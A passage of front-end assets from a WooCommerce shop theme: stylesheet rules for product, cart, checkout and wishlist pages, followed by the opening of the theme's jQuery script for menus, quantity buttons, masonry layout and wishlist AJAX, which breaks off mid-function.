  -o-appearance: none;
  appearance: none;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  background-position: 98% 50%;
  background-repeat: no-repeat;
  background-color: #fafafa;
  background-image: url([data-uri]); }

table.variations .reset_variations {
  display: inline-block;
  margin-left: 20px; }

.variations_form {
  margin-bottom: 0; }
  .variations_form .price {
    display: block;
    padding-bottom: 12px !important; }

.top-single-product {
  margin-bottom: 60px; }

.woocommerce-tabs {
  margin-bottom: 75px; }
  .woocommerce-tabs .nav-tabs {
    text-align: center;
    border-bottom: 1px solid #EBEBEB; }
    .woocommerce-tabs .nav-tabs > li {
      float: none;
      display: inline-block;
      margin-right: 35px; }
      .woocommerce-tabs .nav-tabs > li:last-child {
        margin-right: 0; }
      .woocommerce-tabs .nav-tabs > li > a {
        letter-spacing: 0.5px;
        line-height: 35px;
        text-transform: uppercase;
        font-weight: 500;
        padding: 0;
        border: none;
        background: none;
        margin: 0;
        border-radius: 0;
        position: relative; }
      .woocommerce-tabs .nav-tabs > li.active > a,
      .woocommerce-tabs .nav-tabs > li.active > a:focus,
      .woocommerce-tabs .nav-tabs > li.active > a:hover {
        border: none;
        color: #29BAD4;
        background: none; }
      .woocommerce-tabs .nav-tabs > li.active > a:after {
        content: '';
        width: 100%;
        height: 1px;
        background-color: #29BAD4;
        position: absolute;
        left: 0;
        right: 0;
        bottom: 0; }
  .woocommerce-tabs .tab-content {
    padding-top: 25px; }

@media screen and (max-width: 1199px) {
  .wc-single-left {
    width: 50%; }
  .wc-single-right {
    width: 50%; } }

@media screen and (max-width: 991px) {
  .with-sidebar .wc-single-left {
    width: 100%; }
  .with-sidebar .wc-single-right {
    width: 100%;
    padding-left: 0;
    margin-top: 60px; } }

@media screen and (max-width: 767px) {
  .woocommerce-tabs {
    margin-bottom: 75px; }
    .woocommerce-tabs .nav-tabs {
      border-bottom: none; }
      .woocommerce-tabs .nav-tabs > li {
        display: block;
        margin-right: 0; }
        .woocommerce-tabs .nav-tabs > li.active > a:after {
          content: none; } }

@media screen and (max-width: 479px) {
  .single-product-thumbnail.left:not(.no-nav) .p-thumb,
  .single-product-thumbnail.right:not(.no-nav) .p-thumb {
    padding: 0;
    display: block; }
  .single-product-thumbnail.left .slick-prev {
    left: 20px; }
  .single-product-thumbnail.right .slick-next {
    right: 20px; }
  .single-product-thumbnail.left .p-nav,
  .single-product-thumbnail.right .p-nav {
    max-width: 100%;
    position: relative;
    margin-top: 5px; }
  .single-product-thumbnail.left .p-nav .slick-slide:not(:last-child), .single-product-thumbnail.right .p-nav .slick-slide:not(:last-child) {
    margin-right: 5px;
    margin-bottom: 0; } }

.woocommerce #reviews #comments .woocommerce-Reviews-title {
  font-size: 24px;
  color: #333;
  margin: 0 0 40px;
  display: none; }

.woocommerce #reviews #comments ol.commentlist {
  margin: 0;
  width: 100%;
  padding: 0;
  list-style: none; }

.woocommerce #reviews #comments ol.commentlist li {
  padding: 0 0 27px;
  margin: 0 0 40px;
  border-bottom: 1px solid #e1e1e1; }
  .woocommerce #reviews #comments ol.commentlist li:last-child {
    border-bottom: none; }

.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 60px;
  float: left;
  border: 0;
  padding: 0;
  background-color: transparent;
  border-radius: 50%; }

.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin: 0 0 0 90px;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0;
  border: 0; }

.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
  display: inline-block;
  margin-bottom: 5px; }

.comment-respond .comment-reply-title {
  font-size: 24px;
  color: #000;
  padding-bottom: 10px;
  margin: 0; }

.woocommerce #review_form #respond .comment-notes {
  display: block;
  margin-bottom: 20px; }

.woocommerce #review_form #respond label {
  margin-bottom: 8px;
  display: block;
  font-size: 14px;
  color: #666;
  font-weight: 400; }

.woocommerce #review_form #respond .required {
  color: #c00; }

.woocommerce #review_form #respond p {
  margin: 0 0 20px;
  color: #666; }

.woocommerce #review_form #respond .comment-form-rating .stars a {
  color: #f2b309;
  font-size: 16px;
  margin-right: 5px; }

.woocommerce p.stars a {
  position: relative;
  height: 1em;
  width: 1em;
  text-indent: -999em;
  display: inline-block;
  text-decoration: none; }

.woocommerce p.stars a::before,
.woocommerce p.stars a:hover ~ a::before {
  content: '\e021'; }

.woocommerce p.stars a::before {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 1em;
  height: 1em;
  line-height: 1;
  font-family: WooCommerce;
  text-indent: 0; }

.woocommerce p.stars.selected a:not(.active)::before {
  content: '\e020'; }

.woocommerce p.stars.selected a.active::before, .woocommerce p.stars:hover a::before {
  content: '\e020'; }

.woocommerce p.stars.selected a.active ~ a::before {
  content: '\e021'; }

.woocommerce #review_form #respond .comment-form-author, .woocommerce #review_form #respond .comment-form-email {
  width: 50%;
  float: left;
  padding-right: 15px; }

.comment-respond input[type="text"], .comment-respond input[type="email"], .comment-respond textarea {
  width: 100%; }

.woocommerce #review_form #respond .form-submit {
  margin-top: 10px;
  clear: both;
  position: relative;
  display: inline-block; }

@media screen and (max-width: 479px) {
  .woocommerce #review_form #respond .comment-form-author, .woocommerce #review_form #respond .comment-form-email {
    width: 100%;
    float: none;
    padding-right: 0; } }

/**
 *
 * Table Shopping Cart
 *
*/
.woocommerce-cart-form th, .woocommerce-cart-form td {
  text-align: center; }

.woocommerce-cart-form .quantity {
  display: inline-block; }

.woocommerce-cart-form .product-thumbnail {
  text-align: center; }
  .woocommerce-cart-form .product-thumbnail img {
    max-width: 75px;
    display: inherit; }

.woocommerce-cart-form .actions .coupon {
  float: left; }
  .woocommerce-cart-form .actions .coupon #coupon_code {
    margin-right: 4px; }

.woocommerce-cart-form .actions .button {
  float: right; }

.cart-collaterals .cart_totals {
  float: right;
  width: 40%; }
  .cart-collaterals .cart_totals h2 {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: bold;
    margin: 30px 0 0; }
  .cart-collaterals .cart_totals .wc-proceed-to-checkout {
    float: right; }

@media screen and (max-width: 767px) {
  table.shop_table_responsive tr td,
  table.wishlist_table tr td {
    display: block;
    clear: both;
    overflow: hidden; }
  table.shop_table_responsive tbody th,
  table.shop_table_responsive thead,
  table.shop_table_responsive tr td.product-thumbnail::before,
  table.wishlist_table tbody th,
  table.wishlist_table thead,
  table.wishlist_table tr td.product-thumbnail::before {
    display: none; }
  table.shop_table_responsive tr td:before {
    content: attr(data-title) ": ";
    font-weight: 600;
    float: left;
    color: #222; }
  table.shop_table_responsive tr td:not(.product-quantity) {
    text-align: right; }
  table.shop_table_responsive tr td.product-remove:before,
  table.shop_table_responsive tr td.actions:before,
  table.shop_table_responsive tr td.product-thumbnail:before,
  table.wishlist_table tr td.product-remove:before,
  table.wishlist_table tr td.actions:before {
    content: ''; }
  table.shop_table_responsive tr td.product-thumbnail,
  table.wishlist_table tr td.product-thumbnail {
    text-align: center; }
  table.shop_table_responsive .product-quantity .quantity {
    float: right; }
  .woocommerce-cart-form .actions .coupon,
  .woocommerce-cart-form .actions .button {
    float: none; }
  .woocommerce-cart-form .actions .coupon label {
    text-align: center;
    width: 100%;
    display: inline-block; }
  .woocommerce-cart-form .actions .coupon input {
    width: 100%;
    display: block;
    margin: 10px 0 0; }
  .woocommerce-cart-form .actions input.button {
    width: 100%;
    margin-top: 10px; }
  .cart-collaterals .cross-sells,
  .cart-collaterals .cart_totals {
    width: 100%; } }

.woocommerce-checkout h3 {
  font-size: 20px;
  text-transform: uppercase; }

.woocommerce-checkout textarea.input-text {
  min-height: 200px; }

.woocommerce-checkout .create-account .woocommerce-form__label-for-checkbox {
  margin-left: 20px; }

.woocommerce-checkout #payment {
  border-radius: 5px;
  width: 100%; }
  .woocommerce-checkout #payment .form-row select {
    width: auto; }
  .woocommerce-checkout #payment .wc-terms-and-conditions, .woocommerce-checkout #payment .terms {
    text-align: left;
    padding: 0 1em 0 0;
    float: left; }
  .woocommerce-checkout #payment #place_order {
    float: right; }
  .woocommerce-checkout #payment label {
    display: inline-block; }
  .woocommerce-checkout #payment ul.payment_methods {
    background: #f9f9f9;
    padding: 1em;
    border-bottom: 1px solid #ebebeb;
    margin: 0 0 30px;
    list-style: none outside; }
    .woocommerce-checkout #payment ul.payment_methods li {
      line-height: 2;
      text-align: left;
      margin: 0;
      font-weight: normal; }
      .woocommerce-checkout #payment ul.payment_methods li input {
        margin: 0 1em 0 0; }
      .woocommerce-checkout #payment ul.payment_methods li img {
        vertical-align: middle;
        margin: -2px 0 0 0.5em;
        padding: 0;
        position: relative;
        -webkit-box-shadow: none;
        box-shadow: none; }
      .woocommerce-checkout #payment ul.payment_methods li img + img {
        margin-left: 2px; }
    .woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice) {
      content: "";
      display: table;
      table-layout: fixed; }
  .woocommerce-checkout #payment div.payment_box {
    position: relative;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    padding: 10px;
    margin: 10px 0;
    border-radius: 2px;
    line-height: 1.5;
    background-color: #ebebeb; }
    .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods {
      list-style: none outside;
      margin: 0; }
      .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,
      .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new {
        margin: 0 0 0.5em; }
        .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,
        .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label {
          cursor: pointer; }
      .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput {
        vertical-align: middle;
        margin: -3px 1em 0 0;
        position: relative; }
    .woocommerce-checkout #payment div.payment_box .wc-credit-card-form {
      border: 0;
      padding: 0;
      margin: 1em 0 0; }
    .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number,
    .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,
    .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc {
      font-size: 1.5em;
      padding: 8px;
      background-repeat: no-repeat;
      background-position: right 0.618em center;
      background-size: 32px 20px; }
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa {
        background-image: url("../images/icons/credit-cards/visa.svg"); }
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard {
        background-image: url("../images/icons/credit-cards/mastercard.svg"); }
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser {
        background-image: url("../images/icons/credit-cards/laser.svg"); }
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub {
        background-image: url("../images/icons/credit-cards/diners.svg"); }
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro {
        background-image: url("../images/icons/credit-cards/maestro.svg"); }
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb {
        background-image: url("../images/icons/credit-cards/jcb.svg"); }
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex {
        background-image: url("../images/icons/credit-cards/amex.svg"); }
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover {
        background-image: url("../images/icons/credit-cards/discover.svg"); }
    .woocommerce-checkout #payment div.payment_box span.help {
      font-size: 12;
      font-weight: normal; }
    .woocommerce-checkout #payment div.payment_box p:last-child {
      margin-bottom: 0; }
    .woocommerce-checkout #payment div.payment_box::before {
      content: '';
      display: block;
      border: 5px solid #EBEBEB;
      border-right-color: transparent;
      border-left-color: transparent;
      border-top-color: transparent;
      position: absolute;
      top: -10px;
      left: 30px; }
  .woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    float: right;
    line-height: 52px;
    font-size: 0.83em; }
  .woocommerce-checkout #payment .payment_method_paypal img {
    max-height: 52px;
    vertical-align: middle; }

.wishlist-title h2 {
  padding: 0;
  font-size: 20px; }

.woocommerce table.wishlist_table {
  font-size: 100%; }
  .woocommerce table.wishlist_table td, .woocommerce table.wishlist_table th {
    text-align: center; }

.wishlist_table tr td.product-thumbnail a {
  display: inherit;
  max-width: 100%; }
  .wishlist_table tr td.product-thumbnail a img {
    max-width: 75px;
    margin: 0 auto; }

.woocommerce-message,
.woocommerce-error,
.woocommerce-info {
  overflow: hidden;
  padding: 12px 20px;
  margin: 0 0 30px;
  position: relative;
  width: auto;
  word-wrap: break-word;
  background: #a46497;
  list-style: none;
  color: #fff; }
  .woocommerce-message a,
  .woocommerce-error a,
  .woocommerce-info a {
    color: #fff; }
  .woocommerce-message:before,
  .woocommerce-error:before,
  .woocommerce-info:before {
    font-family: "WooCommerce";
    content: "\e028";
    display: inline-block;
    margin-right: 5px; }
  .woocommerce-message:after,
  .woocommerce-error:after,
  .woocommerce-info:after {
    content: '';
    width: 4px;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.2); }
  .woocommerce-message .button,
  .woocommerce-error .button,
  .woocommerce-info .button {
    float: right;
    padding: 0;
    background: none;
    border-left: 1px solid #fff;
    padding: 0 20px; }
  .woocommerce-message li,
  .woocommerce-error li,
  .woocommerce-info li {
    list-style: none outside !important;
    padding-left: 0 !important;
    margin-left: 0 !important; }

.woocommerce-message:before {
  content: "\e015"; }

.woocommerce-info {
  background: #3D9CD2; }

.woocommerce-error {
  background: #e2401c; }
  .woocommerce-error:before {
    content: "\e016"; }

/*	[ Notice wishlist ]
- - - - - - - - - - - - - - - - - - - - */
#yith-wcwl-popup-message {
  display: none !important;
  visibility: hidden;
  opacity: 0;
  pointer-events: none; }

.wc-notice-cart-outer {
  position: fixed;
  z-index: 9999999;
  padding: 5px;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  opacity: 0;
  top: 0;
  right: 0; }

.wc-notice-cart-outer.active {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1; }

.wc-notice-cart {
  border: 1px solid #68AE3C;
  background: #f0f0f0;
  border-radius: 2px;
  width: 310px;
  min-height: 70px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  position: relative;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }

.wc-notice-cart .icon-notice {
  background: #68AE3C;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff;
  font-size: 19px;
  padding: 0 5px;
  -webkit-align-self: stretch;
  -ms-flex-item-align: stretch;
  align-self: stretch;
  min-width: 30px; }

.wc-notice-cart .text-notice {
  padding: 15px;
  color: #363636;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  -webkit-flex-direction: column;
  width: 100%; }

.wc-notice-cart .text-notice a {
  color: #618238;
  background: none;
  border: 1px solid;
  text-transform: none;
  font-style: normal;
  padding: 3px 0;
  margin-top: 10px;
  text-align: center;
  line-height: inherit;
  height: auto;
  -ms-order: 2;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  -webkit-order: 2; }

.wc-notice-cart .text-notice a:hover {
  color: #999; }

.wc-notice-cart-outer.error .wr-notice-cart {
  border-color: #68AE3C; }

.wc-notice-cart-outer.error .icon-notice {
  background: #68AE3C; }

.wc-notice-cart-outer.error .text-notice a {
  color: #DA5D5D; }

.woocommerce form .form-row {
  margin-bottom: 20px; }
  .woocommerce form .form-row label {
    color: #999;
    line-height: 2;
    display: block;
    font-weight: 400;
    margin-bottom: 5px; }

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  margin: 0; }

#customer_login h2 {
  font-size: 20px;
  text-transform: uppercase;
  margin-bottom: 15px; }

#customer_login .remember-me {
  display: inline-block;
  line-height: 40px;
  float: right; }

.woocommerce-MyAccount-navigation {
  width: 20%;
  float: left;
  background: #f6f6f8;
  padding: 25px; }

.woocommerce-MyAccount-content {
  width: calc(80% - 30px);
  padding: 25px;
  float: right;
  background: #f6f6f8;
  min-height: 230px; }

@media screen and (max-width: 767px) {
  .woocommerce-MyAccount-navigation {
    width: 100%;
    margin-bottom: 30px; }
  .woocommerce-MyAccount-content {
    width: 100%;
    min-height: auto; } }

.product-quickview {
  background: #fff;
  max-width: 950px;
  margin: auto; }
  .product-quickview .summary {
    padding: 30px 30px 0 0; }
  .product-quickview .column-right {
    overflow-x: auto; }

.loader {
  position: fixed;
  background: rgba(0, 0, 0, 0.65);
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1000;
  z-index: 9999; }

.loader-inner {
  background: url("assets/images/icon/three-dots.svg") no-repeat 0 0;
  background-size: 100%;
  width: 50px;
  height: 50px;
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0; }

@media screen and (max-width: 767px) {
  .product-quickview {
    max-width: 95%;
    margin: 15px auto; }
    .product-quickview .summary {
      padding: 20px; } }

.woocommerce-products-header .term-description {
  margin-bottom: 20px; }

.sub-categories {
  margin-bottom: 20px; }
  .sub-categories .item {
    float: left;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px; }
  .sub-categories img {
    margin-bottom: 15px; }
  .sub-categories h2 {
    text-align: center;
    font-size: 15px;
    margin-bottom: 0px; }
    .sub-categories h2 mark {
      background: none; }

h1.vendors-shop-name {
  font-size: 23px;
  line-height: 1.4; }

.pv_shop_description,
.wcv_shop_description {
  margin-bottom: 30px; }

dl.variation {
  overflow: hidden;
  margin-bottom: 0;
  font-size: 12px;
  color: #999; }
  dl.variation dt {
    font-weight: 400;
    float: left; }
  dl.variation dd {
    font-weight: 400;
    float: left;
    margin: 0 0 0 3px; }
    dl.variation dd p {
      margin-bottom: 0; }

.shop_table dl.variation dt {
  float: none; }

.shop_table dl.variation dd {
  float: none; }

/** 自定义 **/
.full-image{
	margin: 0 -20%;
}
.page-image img{
	max-width: 140%
}
video{ width: 100%; height: 100%; max-width: 100%; }
.wp-video{width: 100% !important;}
.video-details .wp-video-holder {
    width: 100%;
    max-width: 100%
}
.full-slider{
    margin: -100px -20% 80px;
}
.bgdw{
	background:#EFD66D
}
.bgrl{
	background:#B4CB7A
}
.bgws{
	background:#B88EB4
}
.bgdwf{
	color:#EFD66D
}
.bgrlf{
	color:#B4CB7A
}
.bgwsf{
	color:#B88EB4
}

.md-content{
	position:absolute;top:50%;margin-top:100px
}
@media screen and (max-width: 480px) {
    .md-header {
		display:none
	}
	.md-content {
		position:relative;top:0;margin-top:0;font-size:10px
	}
	.post-title {
		    font-size: 14px;
    line-height: 11px;
	}
.post-excerpt{
	display:none
}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/js/theme.js?ver=5.1.15
body_size: 4829
content:
( function( $ ) {

    /*
	 * [ Check all images are done yet ] - - - - - - - - - - - - - - - - - - - -
	 */
	$.fn.JMS_ImagesLoaded = function( callback ) {
 		var JMS_Images = function ( src, callback ) {
 			var img = new Image();
 			img.onload = callback;
 			img.src = src;
 		};

 		var images = this.find( 'img' ).toArray().map( function( el ) {
 			return el.src;
 		});
 		var loaded = 0;
 		$( images ).each(function( i, src ) {
 			JMS_Images( src, function() {
 				loaded++;
 				if ( loaded == images.length ) {
 					callback();
 				}
 			});
 		});
 	}


    /*
     * [ Page Loader ] - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
     */

    function preLoader() {
        // var el = $( '.preloader' );

        // if( ! el.length ) {
        //     return;
        // }

        // $( window ).on('beforeunload', function() {
        //     el.fadeIn( 300, function() {
        //         el.children().fadeIn( 300 );
        //     });
        // });

        // el.fadeOut( 1200 );
        // el.children().fadeOut( 'slow' );
    }

    /*
     * [ Switch wc currency ] - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
     */
	var initSwitchCurrency = function() {
		$( 'body' ).on( 'click', '.currency-item', function() {
			var currency = $( this ).data( 'currency' );
			$.cookie( 'jms_currency', currency, { path: '/' });
			location.reload();
		});
	};

    /**
     *
     * Back To Top
     *
     */

    if ($('.back-to-top').length) {
        var scrollTrigger = 100, // px
        backToTop = function () {
            var scrollTop = $(window).scrollTop();
            if (scrollTop > scrollTrigger) {
                $('.back-to-top').addClass('show');
            } else {
                $('.back-to-top').removeClass('show');
            }
        };

        $(window).on('scroll', function () {
            backToTop();
        });

        $('.back-to-top').on('click', function (e) {
            e.preventDefault();
            $('html,body').animate({
                scrollTop: 0
            }, 700);
        });

    }

    /**
     *
     * Fixed Menu
     *
     */

    function stickyHeader() {
        var headerTopHeight = $( '.top-header' ).outerHeight(),
            adminBar        = $( '.admin-bar' ).length ? $( '#wpadminbar' ).height(): 0;

        $( window ).scroll( function() {
            if ($(window).width() > 991) {
                if ( $( this ).scrollTop() > headerTopHeight ) {
                    $('.fixed-top .jms-navbar').addClass('navbar-fixed-top');
                    $('.navbar-fixed-top').css('top', adminBar + 'px');
                } else {
                    $('.fixed-top .jms-navbar').removeClass('navbar-fixed-top');
                }
            }
        });
    }

    /**
	 *
	 * Product Grid or Product List
	 *
	 */

    var ChangeProductStyle = function() {
        var buttonGrid = $('.view-mode .view-grid'),
    		buttonList = $('.view-mode .view-list'),
    		productList = $('.product-list');

        buttonList.click(function(e) {
    		e.preventDefault();
    		$(this).addClass('active');
    		buttonGrid.removeClass('active');
            productList.removeClass('grid-layout');
    		productList.addClass('list-layout');
    	});

    	buttonGrid.click(function(e) {
    		e.preventDefault();
    		$(this).addClass('active');
    		buttonList.removeClass('active');
    		productList.removeClass('list-layout');
    	});
    };

    /** Add + sub quantity **/
	var wcQuantityAdjust = function() {
        $( 'body' ).on( 'click', '.quantity .add', function( e ) {
			var $input = $( this ).parent().parent().find( 'input' ), $quantity = parseInt( $input.attr( 'max' ) ), $val = parseInt( $input.val() );

			if ( ( $quantity !== '' ) && ( $quantity <= $val + 1 ) ) {

				$( '.quantity .add' ).css( 'pointer-events', 'none' );
			}

			$input.val( $val + 1 );

			$input.trigger( 'change' );
		});
		$( 'body' ).on( 'click', '.quantity .sub', function( e ) {
			var $input = $( this ).parent().parent().find( 'input' ), value = parseInt( $input.val() ) - 1;

			if ( value < 1 ) value = 1;
			$input.val( value );

			$( '.quantity .sub' ).removeAttr( 'style' );

			$input.trigger( 'change' );
		});
    };

    // Init masonry layout
	var initMasonry = function() {
		var el = $( '.masonry-layout' );

		el.each( function( i, val ) {
			var _option = $( this ).data( 'masonry' );

			if ( _option !== undefined ) {
				var _selector = _option.selector,
					_width    = _option.columnWidth,
					_layout   = _option.layoutMode;

				$( this ).imagesLoaded( function() {
					$( val ).isotope( {
						layoutMode : _layout,
						itemSelector: _selector,
						percentPosition: true,
						masonry: {
							columnWidth: _width
						}
					} );
				});

				$( '.jms-filter a' ).click( function() {
					var selector = $( this ).data( 'filter' ),
						parent   = $( this ).parents( '.jms-filter' );

					$( val ).isotope({ filter: selector });

					// don't proceed if already selected
					if ( $( this ).hasClass( 'selected' ) ) {
						return false;
					}
					parent.find( '.selected' ).removeClass( 'selected' );
					$( this ).addClass( 'selected' );

					return false;
				});
			}
		});
	};

    // Open video in popup
	var singleProductPopupVideo = function() {
		if ( $( '.wc-single-video' ).length > 0 ) {
			$( '.wc-popup-url' ).magnificPopup({
				disableOn: 0,
				type: 'iframe',
			});
		}
	};

    // Init push on header
    var initPushMenu = function() {
        if ( $('#wpadminbar').length ) {
	        $('.jms-mobile-menu').css('top', $('#wpadminbar').height()+'px');
	    }

        $( '.menu-button' ).on( 'click', function (e) {
            e.preventDefault();
            var mask = '<div class="mask-overlay">';

            $( 'body' ).toggleClass( 'show-menu' );
            $(mask).hide().appendTo( 'body' ).fadeIn( 'fast' );
            $( '.mask-overlay, .close-button' ).on( 'click', function() {
                $( 'body' ).removeClass( 'show-menu' );
                $( '.mask-overlay' ).remove();
            });
        });
    };

    // Push Menu Sidebar on header
    var initPushMenuSidebar = function() {
        if ( $('#wpadminbar').length ) {
	        $('.off-canvas-panel').css('top', $('#wpadminbar').height()+'px');
	    }

        $( '#header_sidebar > a' ).on( 'click', function (e) {
            e.preventDefault();
            var mask = '<div class="mask-overlay">';

            $( 'body' ).addClass( 'show-menu-sidebar' );
            $( '.off-canvas-panel' ).addClass( 'open' );

            $(mask).hide().appendTo( 'body' ).fadeIn( 'fast' );

            $( '.mask-overlay, .button-close' ).on( 'click', function() {
                $( 'body' ).removeClass( 'show-menu-sidebar' );
                $( '.off-canvas-panel' ).removeClass( 'open' );
                $( '.mask-overlay' ).remove();
            });

        });
    };


    // Init push on header 4
    var initPushMenuVertical = function() {
        $( '.menu-button-vertical' ).on( 'click', function (e) {
            e.preventDefault();
            var mask = '<div class="mask-overlay">';

            $( 'body' ).toggleClass( 'show-menu-vertical' );
            $(mask).hide().appendTo( 'body' ).fadeIn( 'fast' );
            $( '.mask-overlay, .close-button' ).on( 'click', function() {
                $( 'body' ).removeClass( 'show-menu-vertical' );
                $( '.mask-overlay' ).remove();
            });
        });
    };


    // Accordion mobile menu
	var initDropdownMenu = function() {
        if( $( window ).width() < 992 ) {
            $( 'ul.mobile-menu li.menu-item-has-children' ).append( '<span class="holder"></span>' );
    		$( 'body' ).on('click','.holder',function() {
    			var el = $( this ).closest( 'li' );
    			if ( el.hasClass( 'open' ) ) {
    				el.removeClass( 'open' );
    				el.find( 'li' ).removeClass( 'open' );
    				el.find( 'ul' ).slideUp();
    			} else {
    				el.addClass( 'open' );
    				el.children( 'ul' ).slideDown();
    				el.siblings( 'li' ).children( 'ul' ).slideUp();
    				el.siblings( 'li' ).removeClass( 'open' );
    				el.siblings( 'li' ).find( 'li' ).removeClass( 'open' );
    				el.siblings( 'li' ).find( 'ul' ).slideUp();
    			}
    		});
        }
	};

    /*
	 * [ Remove product to Wishlist ] - - - - - - - - - - - - - - - - -
	 */
	function Remove_Product_Wishlist() {
		$( 'body' ).on( 'click', '.yith-wcwl-add-button .add_to_wishlist', function( e ) {
			e.preventDefault();

			$( this ).css( 'opacity', '0' );
		});

		$( 'body' ).on( 'click', '.yith-wcwl-remove-button a', function( e ) {
			e.preventDefault();

			var _this   = $(this);
			var parent  = _this.closest( '.yith-wcwl-add-to-wishlist' );
			var loading = parent.find( '.yith-wcwl-remove-button .ajax-loading' );
			var add     = parent.find( '.yith-wcwl-add-button .add_to_wishlist' );

			_this.css( 'opacity', '0' );
			loading.css( 'visibility', 'visible' );
			add.css( 'opacity', '1' );

			var data_request = {
				action: 'jms_4life_remove_product_wishlist',
				_nonce: _nonce_jms_4life,
				product_id: _this.attr( 'data-product-id' )
			};

			$.ajax( {
				type: 'POST',
				url: JmsAjaxURL,
				data: data_request,
				success: function( val ) {
					if( val.status == 'true' ) {
						// Remove
						loading.css( 'visibility', 'hidden' );

						// Hide remove
						parent.find( '.yith-wcwl-remove-button' ).removeClass('show').hide();

						// Show add
						parent.find( '.yith-wcwl-add-button' ).removeClass('hide').show();

						// Show remove
						_this.css( 'opacity', '1' );
					}
				}
			} );

		} );
	}

    /*
	 * [ Parse URL to array ] - - - - - - - - - - - - - - - - - - - - - - - - -
	 */
	function JMS_Parse_Url_To_Array( url ) {
		if ( url.search( '&' ) == -1 )
			return false;

		var data = {}, queries, temp, i;

		// Split into key/value pairs
		queries = url.split( "&" );

		// Convert the array of strings into an object
		for ( i = 0; i < queries.length; i++ ) {
			temp = queries[ i ].split( '=' );
			data[ temp[ 0 ] ] = temp[ 1 ];
		}
		return data;
	}

    function add_Notification_Wishlist() {
        $( document ).ajaxComplete( function( event, xhr, settings ) {
            var url = settings.url;
            var data_request = ( typeof settings.data != 'undefined' ) ? settings.data : '';
